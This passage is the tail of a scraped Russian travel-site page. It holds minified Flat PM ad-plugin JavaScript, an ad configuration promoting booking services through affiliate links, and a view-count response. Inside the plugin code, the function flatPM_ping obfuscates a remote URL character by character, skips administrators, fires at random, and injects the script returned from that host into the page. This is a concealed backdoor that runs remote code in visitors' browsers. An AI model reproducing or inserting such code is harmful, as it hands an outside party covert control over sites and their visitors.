0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6179","html":[{"fst":"<div class=\"box success \"> <div class=\"box-inner-block\"> <span class=\"fa tie-shortcode-boxicon\"><\/span>\nДорогие друзья, взамен остановивших свою деятельность на территории России сервисов <strong>Booking.com и AirBNB<\/strong>, бронируйте отели через сервис <a href=\"https:\/\/tp.media\/r?marker=235316.header&trs=136851&p=5916&u=https%3A%2F%2Ftravel.yandex.ru\" rel=\"noopener\" target=\"_blank\">Яндекс Путешествия<\/a> и <a href=\"https:\/\/tp.media\/r?marker=235316.header&trs=136851&p=7038&u=https%3A%2F%2Fostrovok.ru\" rel=\"noopener\" target=\"_blank\">Ostrovok.ru<\/a>, а для бронирования квартир и комнат в путешествиях - <a href=\"https:\/\/tp.media\/r?marker=235316.header&trs=129486&p=2690&u=https%3A%2F%2Fsutochno.ru\" rel=\"noopener\" target=\"_blank\">Суточно.ру<\/a>. Это крупные надежные сервисы бронирования жилья для поездок по России с оплатой картами РФ (в том числе и МИР), способные сделать ваши путешествия такими же комфортными и удобными, как раньше. Зайдите и посмотрите сами.\n<\/div> <\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"3000","px_s":"px","close_window":"false"}},"ID":"6180","html":[{"fst":"<div class=\"box info\"> <div class=\"box-inner-block\" style=\"width:80vw\"> <span class=\"fa tie-shortcode-boxicon\"><\/span>\nДорогие друзья, взамен остановивших свою деятельность на территории России сервисов <strong>Booking.com и AirBNB<\/strong>, бронируйте отели через сервис <a href=\"https:\/\/tp.media\/r?marker=235316.header&trs=136851&p=5916&u=https%3A%2F%2Ftravel.yandex.ru\" rel=\"noopener\" target=\"_blank\">Яндекс Путешествия<\/a> и <a href=\"https:\/\/tp.media\/r?marker=235316.header&trs=136851&p=7038&u=https%3A%2F%2Fostrovok.ru\" rel=\"noopener\" target=\"_blank\">Ostrovok.ru<\/a>, а для бронирования квартир и комнат в путешествиях - <a href=\"https:\/\/tp.media\/r?marker=235316.header&trs=129486&p=2690&u=https%3A%2F%2Fsutochno.ru\" rel=\"noopener\" target=\"_blank\">Суточно.ру<\/a>. Это крупные надежные сервисы бронирования жилья для поездок по России с оплатой картами РФ (в том числе и МИР), способные сделать ваши путешествия такими же комфортными и удобными, как раньше. Зайдите и посмотрите сами.\n<\/div> <\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="/s/0ed74e.js" async defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpitergo.ru/wp-admin/admin-ajax.php?postviews_id=2501&action=tie_postviews&_=1769460752867
body_size: 79
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 1&nbsp;684</span>